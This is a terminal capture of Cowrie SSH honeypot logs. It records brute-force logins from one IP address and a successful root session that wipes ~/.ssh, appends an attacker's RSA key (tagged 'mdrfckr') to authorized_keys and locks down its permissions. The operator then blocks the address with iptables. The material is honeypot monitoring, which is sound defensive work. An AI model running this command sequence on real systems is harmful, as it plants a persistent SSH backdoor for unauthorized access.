 1 2 3 4 0:33
ubuntu@ip-172-31-40-182: ~/cowrie/var/log/cowrie
File Actions Edit View Help
2025-01-08T23:34:26.920463Z [SSHChannel session (1) on SSHService b'ssh-connection' on HoneyPotSSHTransport,2554,105.28.108.165] Command found: cd ~
2025-01-08T23:34:26.920581Z [SSHChannel session (1) on SSHService b'ssh-connection' on HoneyPotSSHTransport,2554,105.28.108.165] Command found: rm -rf .ssh
2025-01-08T23:34:26.920688Z [SSHChannel session (1) on SSHService b'ssh-connection' on HoneyPotSSHTransport,2554,105.28.108.165] Command found: mkdir .ssh
2025-01-08T23:34:26.920789Z [SSHChannel session (1) on SSHService b'ssh-connection' on HoneyPotSSHTransport,2554,105.28.108.165] Command found: echo ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBO
x8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD
9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr >> .ssh/authorized_keys
2025-01-08T23:34:26.921102Z [SSHChannel session (1) on SSHService b'ssh-connection' on HoneyPotSSHTransport,2554,105.28.108.165] Command found: chmod -R go= ~/.ssh
2025-01-08T23:34:26.921242Z [SSHChannel session (1) on SSHService b'ssh-connection' on HoneyPotSSHTransport,2554,105.28.108.165] Command found: cd ~
2025-01-08T23:34:26.921349Z [twisted.conch.ssh.session#info] exitCode: 0
2025-01-08T23:34:26.921420Z [cowrie.ssh.connection.CowrieSSHConnection#debug] sending request b'exit-status'
2025-01-08T23:34:26.921569Z [cowrie.ssh.connection.CowrieSSHConnection#info] sending close 1
2025-01-08T23:34:27.120136Z [twisted.conch.ssh.session#info] exitCode: 0
2025-01-08T23:34:27.120487Z [HoneyPotSSHTransport,2554,105.28.108.165] Saved redir contents with SHA-256 a8460f446be540410004b1a8db4083773fa46f7fe76fa84219c93daa1669f8f2 to var/lib/cowrie/downloads/a8460f446be540410004b1a8db4083773fa46
f7fe76fa84219c93daa1669f8f2
2025-01-08T23:34:27.120996Z [HoneyPotSSHTransport,2554,105.28.108.165] Closing TTY Log: var/lib/cowrie/tty/cc1eb03e9b5926d8076e25826664a04400de854bf5cc660fa35eb86cbdf7dc0f after 0.2 seconds
2025-01-08T23:34:27.317186Z [cowrie.ssh.factory.CowrieSSHFactory] New connection: 105.28.108.165:55976 (172.31.40.182:2222) [session: d56f05acfd8c]
2025-01-08T23:34:27.318749Z [HoneyPotSSHTransport,2555,105.28.108.165] Remote SSH version: SSH-2.0-libssh_0.9.6
2025-01-08T23:34:27.319346Z [cowrie.ssh.session.HoneyPotSSHSession#info] remote close
2025-01-08T23:34:27.515881Z [HoneyPotSSHTransport,2555,105.28.108.165] SSH client hassh fingerprint: f555226df1963d1d3c09daf865abdc9a
2025-01-08T23:34:27.516757Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] kex alg=b'curve25519-sha256' key alg=b'ssh-ed25519'
2025-01-08T23:34:27.516830Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] outgoing: b'aes256-ctr' b'hmac-sha2-256' b'none'
2025-01-08T23:34:27.516895Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] incoming: b'aes256-ctr' b'hmac-sha2-256' b'none'
2025-01-08T23:34:27.913657Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] NEW KEYS
2025-01-08T23:34:28.110978Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] starting service b'ssh-userauth'
2025-01-08T23:34:28.309247Z [cowrie.ssh.userauth.HoneyPotSSHUserAuthServer#debug] b'345gs5662d34' trying auth b'password'
2025-01-08T23:34:28.309510Z [HoneyPotSSHTransport,2555,105.28.108.165] Could not read etc/userdb.txt, default database activated
2025-01-08T23:34:28.309635Z [HoneyPotSSHTransport,2555,105.28.108.165] login attempt [b'345gs5662d34'/b'345gs5662d34'] failed
2025-01-08T23:34:29.311243Z [cowrie.ssh.userauth.HoneyPotSSHUserAuthServer#debug] b'345gs5662d34' failed auth b'password'
2025-01-08T23:34:29.311452Z [cowrie.ssh.userauth.HoneyPotSSHUserAuthServer#debug] unauthorized login: ()
2025-01-08T23:34:29.509346Z [HoneyPotSSHTransport,2555,105.28.108.165] Got remote error, code 11 reason: b'Bye Bye'
2025-01-08T23:34:29.509717Z [cowrie.ssh.transport.HoneyPotSSHTransport#info] connection lost
2025-01-08T23:34:29.509815Z [HoneyPotSSHTransport,2555,105.28.108.165] Connection lost after 2.2 seconds
2025-01-08T23:34:29.707674Z [cowrie.ssh.factory.CowrieSSHFactory] New connection: 105.28.108.165:56726 (172.31.40.182:2222) [session: 7cfdb568783e]
2025-01-08T23:34:29.708338Z [HoneyPotSSHTransport,2556,105.28.108.165] Remote SSH version: SSH-2.0-libssh_0.9.6
2025-01-08T23:34:29.907385Z [HoneyPotSSHTransport,2556,105.28.108.165] SSH client hassh fingerprint: f555226df1963d1d3c09daf865abdc9a
2025-01-08T23:34:29.908422Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] kex alg=b'curve25519-sha256' key alg=b'ssh-ed25519'
2025-01-08T23:34:29.908531Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] outgoing: b'aes256-ctr' b'hmac-sha2-256' b'none'
2025-01-08T23:34:29.908592Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] incoming: b'aes256-ctr' b'hmac-sha2-256' b'none'
2025-01-08T23:34:30.347893Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] NEW KEYS
2025-01-08T23:34:30.547477Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] starting service b'ssh-userauth'
2025-01-08T23:34:30.747229Z [cowrie.ssh.userauth.HoneyPotSSHUserAuthServer#debug] b'root' trying auth b'password'
2025-01-08T23:34:30.747499Z [HoneyPotSSHTransport,2556,105.28.108.165] Could not read etc/userdb.txt, default database activated
2025-01-08T23:34:30.747631Z [HoneyPotSSHTransport,2556,105.28.108.165] login attempt [b'root'/b'3245gs5662d34'] succeeded
2025-01-08T23:34:30.748013Z [HoneyPotSSHTransport,2556,105.28.108.165] Initialized emulated server as architecture: linux-x64-lsb
2025-01-08T23:34:30.748279Z [cowrie.ssh.userauth.HoneyPotSSHUserAuthServer#debug] b'root' authenticated with b'password'
2025-01-08T23:34:30.748448Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] starting service b'ssh-connection'
2025-01-08T23:34:30.945752Z [HoneyPotSSHTransport,2554,105.28.108.165] avatar root logging out
2025-01-08T23:34:30.946273Z [cowrie.ssh.transport.HoneyPotSSHTransport#info] connection lost
2025-01-08T23:34:30.946552Z [HoneyPotSSHTransport,2554,105.28.108.165] Connection lost after 6.2 seconds
2025-01-08T23:34:30.948667Z [HoneyPotSSHTransport,2556,105.28.108.165] Got remote error, code 11 reason: b'Bye Bye'
2025-01-08T23:34:30.948950Z [HoneyPotSSHTransport,2556,105.28.108.165] avatar root logging out
2025-01-08T23:34:30.949039Z [cowrie.ssh.transport.HoneyPotSSHTransport#info] connection lost
2025-01-08T23:34:30.949115Z [HoneyPotSSHTransport,2556,105.28.108.165] Connection lost after 1.2 seconds
ubuntu@ip-172-31-40-182:~/cowrie/var/log/cowrie$ sudo iptables -A INPUT -s 105.28.108.165 -j DROP
ubuntu@ip-172-31-40-182:~/cowrie/var/log/cowrie$